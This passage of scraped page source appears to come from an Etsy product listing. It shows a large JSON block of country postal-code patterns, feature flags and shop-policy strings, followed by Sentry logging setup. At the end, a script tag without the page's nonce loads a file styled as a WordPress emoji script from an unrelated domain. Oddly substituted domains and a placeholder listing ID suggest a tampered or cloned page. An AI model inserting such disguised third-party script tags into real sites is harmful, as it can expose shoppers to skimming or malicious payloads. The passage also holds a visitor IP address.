"postal", "postal_code_pattern": "987\\d{2}", "postal_code_placeholder": "", "country_iso_code": "PF" }, "106": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "GE" }, "91": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "80331", "country_iso_code": "DE" }, "226": { "postal_code_type": "postal", "postal_code_pattern": "GX11 1AA", "postal_code_placeholder": "", "country_iso_code": "GI" }, "112": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "104 31", "country_iso_code": "GR" }, "113": { "postal_code_type": "postal", "postal_code_pattern": "39\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GL" }, "265": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GP" }, "266": { "postal_code_type": "zip", "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "GU" }, "114": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "GT" }, "305": { "postal_code_type": "postal", "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "GG" }, "108": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "GN" }, "110": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "GW" }, "119": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HT" }, "267": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HM" }, "268": { "postal_code_type": "postal", "postal_code_pattern": "00120", "postal_code_placeholder": "", "country_iso_code": "VA" }, "117": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "HN" }, "120": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HU" }, "126": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "IS" }, "122": { "postal_code_type": "pin", "postal_code_pattern": "^[1-9][0-9]{5}$", "postal_code_placeholder": "110001", "country_iso_code": "IN" }, "121": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "ID" }, "124": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}-?\\d{5}", "postal_code_placeholder": "", "country_iso_code": "IR" }, "125": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "IQ" }, "123": { "postal_code_type": "eircode", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "IE" }, "269": { "postal_code_type": "postal", "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "IM" }, "127": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}(?:\\d{2})?", "postal_code_placeholder": "", "country_iso_code": "IL" }, "128": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "50100", "country_iso_code": "IT" }, "131": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}-?\\d{4}", "postal_code_placeholder": "100-0001", "country_iso_code": "JP" }, "307": { "postal_code_type": "postal", "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "JE" }, "130": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "JO" }, "132": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "KZ" }, "133": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KE" }, "137": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KW" }, "134": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "KG" }, "138": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LA" }, "146": { "postal_code_type": "postal", "postal_code_pattern": "LV-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LV" }, "139": { "postal_code_type": "postal", "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "LB" }, "143": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "LS" }, "140": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LR" }, "272": { "postal_code_type": "postal", "postal_code_pattern": "948[5-9]|949[0-8]", "postal_code_placeholder": "", "country_iso_code": "LI" }, "144": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LT" }, "145": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LU" }, "151": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MK" }, "149": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "MG" }, "159": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MY" }, "238": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MV" }, "227": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}", "postal_code_placeholder": "", "country_iso_code": "MT" }, "274": { "postal_code_type": "zip", "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "MH" }, "275": { "postal_code_type": "postal", "postal_code_pattern": "9[78]2\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MQ" }, "239": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})", "postal_code_placeholder": "", "country_iso_code": "MU" }, "276": { "postal_code_type": "postal", "postal_code_pattern": "976\\d{2}", "postal_code_placeholder": "", "country_iso_code": "YT" }, "150": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MX" }, "277": { "postal_code_type": "zip", "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "FM" }, "148": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MD" }, "278": { "postal_code_type": "postal", "postal_code_pattern": "980\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MC" }, "154": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MN" }, "155": { "postal_code_type": "postal", "postal_code_pattern": "8\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ME" }, "147": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MA" }, "156": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MZ" }, "153": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MM" }, "160": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NA" }, "166": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NP" }, "233": { "postal_code_type": "postal", "postal_code_pattern": "988\\d{2}", "postal_code_placeholder": "", "country_iso_code": "NC" }, "167": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "3974", "country_iso_code": "NZ" }, "163": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NI" }, "161": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "NE" }, "162": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "NG" }, "282": { "postal_code_type": "postal", "postal_code_pattern": "2899", "postal_code_placeholder": "", "country_iso_code": "NF" }, "283": { "postal_code_type": "zip", "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "MP" }, "176": { "postal_code_type": "postal", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "KP" }, "165": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "NO" }, "168": { "postal_code_type": "postal", "postal_code_pattern": "(?:PC )?\\d{3}", "postal_code_placeholder": "", "country_iso_code": "OM" }, "169": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "PK" }, "284": { "postal_code_type": "zip", "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "PW" }, "173": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "PG" }, "178": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "PY" }, "171": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "PE" }, "172": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "PH" }, "174": { "postal_code_type": "postal", "postal_code_pattern": "\\d{2}-\\d{3}", "postal_code_placeholder": "10-345", "country_iso_code": "PL" }, "177": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}-\\d{3}", "postal_code_placeholder": "1000-205", "country_iso_code": "PT" }, "175": { "postal_code_type": "zip", "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "PR" }, "304": { "postal_code_type": "postal", "postal_code_pattern": "9[78]4\\d{2}", "postal_code_placeholder": "", "country_iso_code": "RE" }, "180": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "RO" }, "181": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "101000", "country_iso_code": "RU" }, "308": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "BL" }, "286": { "postal_code_type": "postal", "postal_code_pattern": "(?:ASCN|STHL) 1ZZ", "postal_code_placeholder": "", "country_iso_code": "SH" }, "288": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MF" }, "289": { "postal_code_type": "postal", "postal_code_pattern": "9[78]5\\d{2}", "postal_code_placeholder": "", "country_iso_code": "PM" }, "249": { "postal_code_type": "Postal", "postal_code_pattern": "VC\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VC" }, "291": { "postal_code_type": "postal", "postal_code_pattern": "4789\\d", "postal_code_placeholder": "", "country_iso_code": "SM" }, "183": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SA" }, "185": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SN" }, "189": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5,6}", "postal_code_placeholder": "", "country_iso_code": "RS" }, "220": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "SG" }, "191": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "", "country_iso_code": "SK" }, "192": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "SI" }, "188": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SO" }, "215": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ZA" }, "294": { "postal_code_type": "postal", "postal_code_pattern": "SIQQ 1ZZ", "postal_code_placeholder": "", "country_iso_code": "GS" }, "136": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KR" }, "99": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "28013", "country_iso_code": "ES" }, "142": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LK" }, "184": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SD" }, "295": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "SJ" }, "194": { "postal_code_type": "postal", "postal_code_pattern": "[HLMS]\\d{3}", "postal_code_placeholder": "", "country_iso_code": "SZ" }, "193": { "postal_code_type": "postal", "postal_code_pattern": "^\\d{5}$", "postal_code_placeholder": "111 22", "country_iso_code": "SE" }, "80": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CH" }, "204": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}(?:\\d{2,3})?", "postal_code_placeholder": "", "country_iso_code": "TW" }, "199": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "TJ" }, "205": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4,5}", "postal_code_placeholder": "", "country_iso_code": "TZ" }, "198": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "TH" }, "164": { "postal_code_type": "postal", "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])", "postal_code_placeholder": "1105 AW", "country_iso_code": "NL" }, "202": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "TN" }, "203": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "TR" }, "200": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "TM" }, "299": { "postal_code_type": "postal", "postal_code_pattern": "TKCA 1ZZ", "postal_code_placeholder": "", "country_iso_code": "TC" }, "207": { "postal_code_type": "postal", "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$", "postal_code_placeholder": "", "country_iso_code": "UA" }, "105": { "postal_code_type": "postal", "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$", "postal_code_placeholder": "NW1 6XE", "country_iso_code": "GB" }, "209": { "postal_code_type": "zip", "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$", "postal_code_placeholder": "12345", "country_iso_code": "US" }, "302": { "postal_code_type": "zip", "postal_code_pattern": "96898", "postal_code_placeholder": "", "country_iso_code": "UM" }, "208": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "UY" }, "248": { "postal_code_type": "zip", "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "VI" }, "210": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "UZ" }, "211": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VE" }, "212": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}\\d?", "postal_code_placeholder": "", "country_iso_code": "VN" }, "224": { "postal_code_type": "postal", "postal_code_pattern": "986\\d{2}", "postal_code_placeholder": "", "country_iso_code": "WF" }, "213": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EH" }, "217": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "ZM" } }, "ship_to_preference_capabilities": { "209": { "postal_code": { "is_assignable": true, "is_required": true } }, "79": { "postal_code": { "is_assignable": true, "is_required": true } }, "122": { "postal_code": { "is_assignable": true, "is_required": true } }, "61": { "postal_code": { "is_assignable": true, "is_required": true } }, "105": { "postal_code": { "is_assignable": true, "is_required": true } } }, "category_id": 68887416, "admin_tools_page_data": [], "currency_data": { "currency_id": 826, "code": "GBP", "name": "British Pound", "number_precision": 2, "symbol": "\u00a3", "listing_enabled": true, "browsing_enabled": true, "buyer_location_restricted": false, "rate_updates_enabled": true }, "machine_translation\/listings_click_to_translate": true, "ads.prolist\/log_clicks_and_impressions": false, "mfg\/dovetail": true, "mfg\/buyer_facing_dovetail": true, "searchx\/4q18\/dwell_time_as_backend_event": false, "is_regulatory_buyer_disclosure_enabled": true, "is_convos_condensed_disclosure_enabled": false, "machine_translation": { "mode": "disabled", "listing_id": 6969696969, "to_lang_code": "en-US", "from_lang_code": "en-US", "translated": null, "untranslated": null, "category_tags": null }, "listing_fee": 20, "presented_listing_fee": "$0.20 USD", "listing_period_months": 4, "apple_pay_api_version_number": 12, "render_is_gift_section": true, "coupons_in_buy_box_is_enabled": false, "is_eligible_web_components": false, "should_show_atc_from_listing_cards": true, "should_show_atc_from_listing_cards_mweb": false, "added_to_cart_text": "Added to cart!", "speculation_rules_prefetch": false, "speculation_rules_prefetch_from_search": false, "prefetch_event_cache_key": "", "should_show_sidebar_cart_post_atc_recs": false, "is_eligible_for_trust_suite_section": false, "is_gift_guide_flyout_enabled": false, "should_hide_sub_nav": true, "should_show_breadcrumbs": true, "listing_image_url": "", "eligible_for_mini_collections_and_ignore_menu": false, "image_ids_by_listing_variation_ids": [], "should_show_scrollable_thumbnails": true, "should_show_video": true, "shouldShowThumbnails": true, "carousel_height_percentage_relative_to_width": [80, 80, 80, 80, 80, 80, 80, 80, 80, 80], "is_mobile_experience": false, "is_users_own_listing": false, "listing_sale_price_is_gamed": false, "lp_toffers_v2_true_sale_enabled": false, "sale_ending_soon_countdown": true, "should_show_histogram_panel": false, "anchor_shop_name_to_seller_cred": false, "shop_reviews_count": 62595, "neu_buy_box_type": "offerings", "listing_id": 6969696969, "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js", "is_eligible_for_klarna_osm": false, "is_eligible_for_variations_update": true, "can_listing_have_coupon_applied": false, "quantity_submodule_enabled": true, "is_multiple_questions_enabled_buyer": true, "personalization_is_required": true, "personalization_field_count": 1, "how_its_made_label_type": "seller_designed", "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']", "should_show_description_content_toggle": true, "use_shipping_variant_view": true, "shipping_section_default_open": true, "shipping_and_returns_is_eligible_for_sticky_buy_box": true, "estimated_shipping_is_eligible_for_sticky_buy_box": true, "is_eligible_for_shipping_and_returns_cleanup": true, "is_postal_code_empty_on_initial_load": true, "invalid_postal_codes": { "209": ["000", "001", "002", "003", "004", "213", "269", "343", "345", "348", "353", "419", "428", "429", "517", "518", "519", "529", "533", "536", "552", "568", "569", "578", "579", "589", "621", "632", "642", "643", "659", "663", "682", "694", "695", "696", "697", "698", "699", "702", "709", "715", "732", "742", "771", "817", "818", "819", "839", "848", "849", "854", "858", "861", "862", "866", "867", "868", "869", "872", "886", "887", "888", "892", "896", "899", "909", "929", "987"] }, "is_eligible_for_policies_in_overlay": true, "active_tab": "same_listing_reviews", "allow_reviews_debug": false, "using_mweb_tabs": false, "load_tabbed_layout_js": true, "should_show_helpful_count": true, "should_default_chronological_sort": false, "should_include_subratings": true, "current_page": 1, "is_deep_dive": false, "has_appreciation_photos": true, "eligible_for_review_photo_filter_and_sort": true, "is_new_deep_dive": false, "photos_per_page": 4, "review_categorical_tags_enabled": true, "review_hide_sort_by_prefix": true, "mweb_can_scroll_to_seller_cred_module": false, "is_eligible_for_showing_more_items_on_explore_more": false, "structured_policies_messages": { "module_name": "Shop policies", "last_updated_on": "Last updated on", "publish": "Publish Shop Policies", "policies_save": "Save policies", "policies_edit": "Edit policies", "cancel": "Cancel", "revert": "Use previous policies", "edit": "Edit", "loading": "Loading", "preview_banner_kicker": "Policies preview", "not_existing_policies_preview_banner_header": "Review and customize these policies so they work for you", "preview_banner_body": "You can publish these to your shop or edit them if you need to make changes", "preview_publish_confirm": "By clicking Publish, you'll post your Shop Policies and agree to comply with them.", "revert_confirm": "Are you sure you want to revert?", "leave_page_warning": "You are currently editing shop policies", "private_receipt_info_title": "Private receipt info", "private_receipt_info_body": "We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.", "private_receipt_info_link": "See this FAQ for more information", "structured_banner_title": "Switch to simple shop policies", "structured_banner_title_v2": "Set up simple shop policies", "structured_banner_body": "We'll give you a quick template to create your shop policies in seconds.", "structured_banner_button": "Try it now", "new_simplified_policies": "Your new, simplified policies", "new_policies_banner_description_1": "Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.", "new_policies_banner_description_2": "Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.", "new_policies_banner_description_3": "We've saved your previous policies, so you can always switch back.", "new_policies_banner_learn_more": "Learn more", "publish_policies_success": "Your new policies have been published!", "publish_policies_error": "There was an error publishing your policies. Please try again.", "policies_failed_to_load": "Shop policies failed to load", "policies_try_again": "Try again", "policies_saving": "Saving...", "policies_publishing": "Publishing...", "listing_preview_shipping": "This section will show shipping or download information once you publish your listing.", "craft_shipping_section_title": "Shipping & policies", "craft_payments_section_title": "Payments", "craft_refunds_section_title": "Returns & exchanges", "craft_terms_section_title": "Terms & conditions", "craft_more_details_accordion_label": "+ See more...", "listing_returns_and_exchanges": "See item details for return and exchange eligibility.", "no_policies": "Looks like this shop doesn't have any custom policies. Have questions?", "message_the_seller": "Message the seller", "shipping_section_title": "Shipping", "payments_section_title": "Payments", "refunds_section_title": "Returns & exchanges", "digital_section_title": "Downloads", "terms_section_title": "Terms & conditions", "more_details_accordion_label": "See more...", "seller_details_section_title": "More information" }, "shop_policy_selector": "[data-content-toggle-uid=shop_policies]", "load_user_faves_option": true, "update_many_faves_option": true, "is_async_only_faves_option": false, "guest_favorites_enabled": true, "collection_count": 0, "favorites_key": "", "use_clearer_privacy_description": true, "conditional_sale_interstitial": true, "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com", "show_one_tap_modal": false, "is_google_one_tap_cart_page": false }); })();</script>

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous"
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
    <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function () {
            var asyncAvailable = true;
            try {
                eval("async () => {}");
            } catch (e) {
                asyncAvailable = false;
            }

            var falseUA = true && !asyncAvailable;
            var primarySupportsAsync = !true && asyncAvailable;

            var clientloggerIsEnabled = true;
            if (clientloggerIsEnabled) {
                if (falseUA) {
                    new Image().src = '/clientlog?falseua=1';
                }
                if (primarySupportsAsync) {
                    new Image().src = '/clientlog?primarysupportsasync=1';
                }
                if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                    new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                }
            }

            if (typeof Sentry !== 'object') { return; }

            function breadcrumbFilter(arr_xhr, arr_console) {
                return function (crumb) {
                    if (typeof crumb === 'object') {
                        if (crumb.category === 'xhr'
                            && typeof crumb.data === 'object'
                            && typeof crumb.data.url === 'string') {
                            return !arr_xhr.some(function (re) {
                                return crumb.data.url.match(re);
                            }) && crumb;
                        } else if (crumb.category === 'console'
                            && typeof crumb.message === 'string') {
                            return !arr_console.some(function (re) {
                                return crumb.message.match(re);
                            }) && crumb;
                        }
                    }
                    return crumb;
                };
            }

            function beforeSend(event, hint) {
                try {
                    if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                        return null;
                    }
                } catch (_ignore) {
                }

                var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
                var browserUA = navigator.userAgent.trim();
                var mismatch = serverUA !== browserUA;

                if (mismatch) {
                    return null;
                }

                if (falseUA) {
                    return null;
                }

                event.request = event.request || {};
                event.request.headers = event.request.headers || {};
                event.extra = event.extra || {};

                event.request.headers["User-Agent"] = serverUA;
                event.extra["browser_side_user_agent"] = browserUA;

                if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

                    return null;
                }

                return event;
            }
            Sentry.onLoad(function () {
                var options = {
                    release: 'ed238592a490b126-prod',
                    environment: 'Production',
                    autoSessionTracking: false,
                    beforeSend: beforeSend,
                    beforeBreadcrumb: breadcrumbFilter([/brigadeprelaunch.com\/es\/\/bcn\/beacon$/i, /\/brigadeprelaunch.com/about\//i], [/https:\/\/brigadeprelaunch.com\/bangalore/]),
                        ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/brigadeprelaunch.com\.com/, /https\:\/\/www\.bakkungus\.com/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.bakkungus\.com/, /https\:\/\/5094987\.fls\.bakkungus\.com/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.bakkungus\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
                        allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
                        denyUrls: [],
                        sampleRate: 1.0,
        };


                Sentry.init(options);

                var hasViteAsset = Array.from(document.scripts).find(function (script) {
                    return /\/[a-z]+[vV]ite\//.test(script.src);
                });

                Sentry.configureScope(function (scope) {
                    scope.setUser({ "id": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "ip_address": "202.126.110.18" });
                    scope.setTags({ "user_id": null, "is_signed_in": false, "is_web_view": false, "is_atlas_request": false, "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "locale": "en-US", "build_variant": "evergreenVendor", "polyfill": "paula", "neu_runtime_tracing": "off", "fullstory": "off", "speedcurve_lux": "off", "primary_event_name": "view_listing" });
                    scope.setExtras({ "server_side_user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36" });
                    scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
                });

                window.__etsy_logging.errorQueue.forEach(function (errorData) {
                    if (errorData[4]) {
                        Sentry.captureException(errorData[4]);
                    }
                });
            });
        })();</script>

    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
    <script
